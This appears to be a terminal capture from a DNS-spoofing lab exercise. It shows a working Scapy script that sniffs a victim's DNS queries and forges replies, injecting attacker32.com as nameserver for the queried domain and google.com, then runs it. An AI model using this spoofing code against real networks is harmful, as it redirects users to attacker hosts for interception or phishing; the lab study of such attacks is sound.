 [03/20/21]seed@PES2201800211_AAYUSH-A:~$ nano dns_sniff_spoof.py
[03/20/21]seed@PES2201800211_AAYUSH-A:~$ cat dns_sniff_spoof.py
#!/usr/bin/python
from scapy.all import *

def spoof_dns(pkt):
        if(DNS in pkt and 'www.example.net' in pkt[DNS].qd.qname):
                IPpkt = IP(dst=pkt[IP].src, src=pkt[IP].dst)
                UDPpkt = UDP(dport=pkt[UDP].sport, sport=53)

                Anssec = DNSRR(rrname=pkt[DNS].qd.qname,type='A',
ttl=259200,rdata='10.0.2.49')
                NSsec1 = DNSRR(rrname=(pkt[DNS].qd.qname),type='NS',
ttl=259200,rdata='attacker32.com')

                NSsec2 = DNSRR(rrname='google.com',type='NS',
ttl=259200,rdata='attacker32.com')
                DNSpkt = DNS(id=pkt[DNS].id,qd=pkt[DNS].qd,aa=1,rd=0,qr=1,
qdcount=1,ancount=1,nscount=2,an=Anssec,ns=NSsec1/NSsec2)
                spoofpkt = IPpkt/UDPpkt/DNSpkt
                send(spoofpkt)

pkt = sniff(filter = 'udp and (src host 10.0.2.51 and dst port 53)', prn = spoof_dns)
[03/20/21]seed@PES2201800211_AAYUSH-A:~$ sudo python ./dns_sniff_spoof.py
.
Sent 1 packets.
.
Sent 1 packets.